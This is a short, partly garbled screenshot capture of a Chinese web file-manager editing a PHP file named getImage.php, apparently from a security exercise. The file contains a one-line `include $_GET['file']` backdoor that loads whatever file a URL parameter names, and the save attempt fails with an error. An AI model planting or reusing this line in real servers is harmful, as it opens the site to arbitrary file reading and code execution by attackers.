 编辑: /var/www/html/cgi-data/getImage.php
/var/www/html/cgi-data/getImage.php 刷新 高亮 用此编码打开 保存
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta name="viewport" content="width=device-width, initial-scale=1.0">
6     <title>Document</title>
7 </head>
8 <body>
9   /*
10 </?php include $_GET['file']; */
11 </body>
12 </html>
13 ? ? ? ? ? ? ?
14
15 <?php
16 include $_GET['file'];
17
18
错误
保存文件 [/var/www/html/cgi-
data/getImage.php] 失败！